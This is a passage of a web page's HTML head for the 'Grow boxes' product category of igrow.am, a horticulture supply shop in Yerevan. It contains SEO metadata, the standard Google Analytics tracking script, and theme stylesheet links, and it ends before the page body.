

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://igrow.am/product-category/grow-boxes/
body_size: 26640
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://igrow.am/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="hy" href="https://igrow.am/hy/product-category/grow-boxes-hy/" />
<link rel="alternate" hreflang="en" href="https://igrow.am/product-category/grow-boxes/" />
<link rel="alternate" hreflang="ru" href="https://igrow.am/ru/product-category/grow-boxes-ru/" />
<link rel="alternate" hreflang="x-default" href="https://igrow.am/product-category/grow-boxes/" />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Grow boxes Archives - IGROW</title>
	<meta name="description" content="Located in Yerevan, Armenia, iGrow.am was started to provide a one-stop shop of competitively priced, quality products backed by a knowledgeable staff of passionate horticulturists." />
	<link rel="canonical" href="https://igrow.am/product-category/grow-boxes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Grow boxes Archives - IGROW" />
	<meta property="og:description" content="Located in Yerevan, Armenia, iGrow.am was started to provide a one-stop shop of competitively priced, quality products backed by a knowledgeable staff of passionate horticulturists." />
	<meta property="og:url" content="https://igrow.am/product-category/grow-boxes/" />
	<meta property="og:site_name" content="IGROW" />
	<meta property="og:image" content="https://igrow.am/wp-content/uploads/2024/05/Igrow-seo-1.jpeg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="674" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://igrow.am/product-category/grow-boxes/","url":"https://igrow.am/product-category/grow-boxes/","name":"Grow boxes Archives - IGROW","isPartOf":{"@id":"https://igrow.am/hy/#website"},"primaryImageOfPage":{"@id":"https://igrow.am/product-category/grow-boxes/#primaryimage"},"image":{"@id":"https://igrow.am/product-category/grow-boxes/#primaryimage"},"thumbnailUrl":"https://igrow.am/wp-content/uploads/2023/08/Grow-tent-1.jpg","description":"Located in Yerevan, Armenia, iGrow.am was started to provide a one-stop shop of competitively priced, quality products backed by a knowledgeable staff of passionate horticulturists.","breadcrumb":{"@id":"https://igrow.am/product-category/grow-boxes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://igrow.am/product-category/grow-boxes/#primaryimage","url":"https://igrow.am/wp-content/uploads/2023/08/Grow-tent-1.jpg","contentUrl":"https://igrow.am/wp-content/uploads/2023/08/Grow-tent-1.jpg","width":1500,"height":1500},{"@type":"BreadcrumbList","@id":"https://igrow.am/product-category/grow-boxes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://igrow.am/"},{"@type":"ListItem","position":2,"name":"Grow boxes"}]},{"@type":"WebSite","@id":"https://igrow.am/hy/#website","url":"https://igrow.am/hy/","name":"IGROW","description":"","publisher":{"@id":"https://igrow.am/hy/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://igrow.am/hy/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://igrow.am/hy/#organization","name":"IGROW","url":"https://igrow.am/hy/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://igrow.am/hy/#/schema/logo/image/","url":"https://igrow.am/wp-content/uploads/2024/05/igrow-seo-2.jpeg","contentUrl":"https://igrow.am/wp-content/uploads/2024/05/igrow-seo-2.jpeg","width":670,"height":670,"caption":"IGROW"},"image":{"@id":"https://igrow.am/hy/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="IGROW &raquo; Feed" href="https://igrow.am/feed/" />
<link rel="alternate" type="application/rss+xml" title="IGROW &raquo; Comments Feed" href="https://igrow.am/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IGROW &raquo; Grow boxes Category Feed" href="https://igrow.am/product-category/grow-boxes/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6B2QKCH42P"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/igrow.am\/product-category\/grow-boxes\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6B2QKCH42P',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6B2QKCH42P', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://igrow.am/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://igrow.am/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://igrow.am/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.10' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://igrow.am/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://igrow.am/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://igrow.am/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://igrow.am/wp-content/themes/woodmart-child/style.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.3.1' type='text/css' media='all' />
